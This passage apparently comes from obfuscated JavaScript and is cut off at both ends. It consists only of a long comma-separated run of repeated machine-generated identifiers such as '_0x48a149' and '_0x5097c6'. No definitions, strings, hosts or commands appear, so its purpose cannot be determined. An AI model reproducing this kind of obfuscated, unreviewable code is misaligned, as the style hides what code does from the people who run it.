7b2,_0x23c48a,_0x48a149,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x2567c7,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4dd69a,_0x1ce1f3,_0x1022c8,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x12ec30,_0x58a693,_0x48a149,_0x12ec30,_0x23a13b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x47fe01,_0x528c2c,_0xfc9a3b,_0xc83026,_0x583e38,_0x5097c6,_0x53b465,_0xc83026,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x35c5cc,_0xfc9a3b,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x528c2c,_0x58a693,_0xccf881,_0x476018,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x41e7b2,_0x1ce1f3,_0x3a5582,_0x3a5582,_0x1ce1f3,_0x528c2c,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4dd69a,_0x1ce1f3,_0x1022c8,_0xc83026,_0xc4b86d,_0x4ba16c,_0x58a693,_0x28ebed,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x5097c6,_0x48a149,_0x23c48a,_0x5139c5,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x47fe01,_0x528c2c,_0xfc9a3b,_0xc83026,_0xc4b86d,_0x2e3cd4,_0x23c48a,_0xccf881,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x48a149,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x41dca8,_0x3a5582,_0x1ce1f3,_0x4ba16c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x53b465,_0x1b70fb,_0x2567c7,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x56c091,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc83026,_0x2567c7,_0x5b6898,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0xd35bdc,_0x519318,_0x21f63b,_0x2567c7,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x244b7a,_0x20f5ad,_0x23c486,_0x2bba31,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc83026,_0x2567c7,_0x5b6898,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x519318,_0x528c2c,_0x21f63b,_0x2567c7,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x244b7a,_0x20f5ad,_0x23c486,_0x2bba31,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc83026,_0x2567c7,_0x5b6898,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x2a2ac3,_0x2567c7,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x1b70fb,_0x244b7a,_0x23c486,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x21f63b,_0x2567c7,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x244b7a,_0x20f5ad,_0x23c486,_0x2bba31,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x56c091,_0x21f63b,_0x5b6898,_0x15f9e5,_0x2e5684,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x244b7a,_0x21f63b,_0x5b6898,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc83026,_0x2567c7,_0x2bba31,_0x172ea1,_0x528c2c,_0x23c48a,_0x28ebed,_0x35c5cc,_0x58a693,_0x3a7f92,_0x1ce1f3,_0xfc9a3b,_0x48a149,_0x9d86b5,_0x3a7f92,_0x519318,_0x12ec30,_0xccf881,_0x23c48a,_0x23c48a,_0xfc9a3b,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x528c2c,_0x35c5cc,_0xfc9a3b,_0x5097c6,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x21f63b,_0x244b7a,_0x5b6898,_0x21f63b,_0x1b70fb,_0x244b7a,_0xccf881,_0x23c48a,_0x528c2c,_0xc83026,_0x2567c7,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0xfc9a3b,_0x23c48a,_0x476018,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x519318,_0x528c2c,_0x2567c7,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x5b6898,_0x15f9e5,_0x2e5684,_0x244b7a,_0x23c48a,_0x528c2c,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x5b6898,_0x15f9e5,_0x2e5684,_0x244b7a,_0x23c48a,_0x528c2c,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x2567c7,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x41dca8,_0x53b465,_0x23c48a,_0x528c2c,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x23c48a,_0x528c2c,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0x2bba31,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x3a7f92,_0x53b465,_0x528c2c,_0x519318,_0xc4b86d,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x1ce1f3,_0x47fe01,_0x3a5582,_0x3a7f92,_0x53b465,_0x528c2c,_0x519318,_0xc4b86d,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0xc4b86d,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x41dca8,_0x53b465,_0x20f5ad,_0x20f5ad,_0x23c486,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x3a7f92,_0x53b465,_0x528c2c,_0x519318,_0xc4b86d,_0x58a693,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xfc9a3b,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x3a7f92,_0x53b465,_0x528c2c,_0x519318,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x2567c7,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x2567c7,_0x5097c6,_0x528c2c,_0x519318,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0xfc9a3b,_0x23c48a,_0x476018,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5139c5,_0x48a149,_0x23c48a,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x2b88e1,_0x41dca8,_0x20f5ad,_0x2bba31,_0x5b6898,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x48a149,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x2567c7,_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3451ea,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x1f68af,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5,_0xc83026,_0x2bba31,_0x172ea1,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x23c48a,_0x4a4cdd,_0xccf881,_0x5075a3,_0xc91d01,_0x2b88e1,_0x5139c5,_0x244b7a,_0x12e760,_0x12e760,_0x519318,_0x48a149,_0x35c5cc,_0x28ebed,_0x23c48a,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2bba31,_0x244b7a,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x53b465,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x20f5ad,_0xc83026,_0x2bba31,_0x2bba31,_0x172ea1,_0x2b88e1,_0x23c48a,_0x9d86b5,_0x5139c5,_0xccf881,_0x58a693,_0x528c2c,_0x23c48a,_0x519318,_0x3a7f92,_0x23c48a,_0x4a4cdd,_0xccf881,_0x5075a3,_0xc91d01,_0x2b88e1,_0x5139c5,_0x244b7a,_0x12e760,_0x12e760,_0x519318,_0x48a149,_0x35c5cc,_0x28ebed,_0x23c48a,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2567c7,_0x20f5ad,_0x23c486,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0x3a5582,_0x9d86b5,_0x41dca8,_0x20f5ad,_0xc4b86d,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x5097c6,_0x1b70fb,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2bba31,_0x244b7a,_0x20f5ad,_0x23c486,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x41dca8,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x48a149,_0x58a693,_0x3a5582,_0x23c48a,_0x4a4cdd,_0x23a13b,_0x1b70fb,_0x4ba16c,_0xd35bdc,_0xc83026,_0x2bba31,_0x3a5582,_0x1ce1f3,_0x2567c7,_0x1ce1f3,_0x4ba16c,_0x58a693,_0x12ec30,_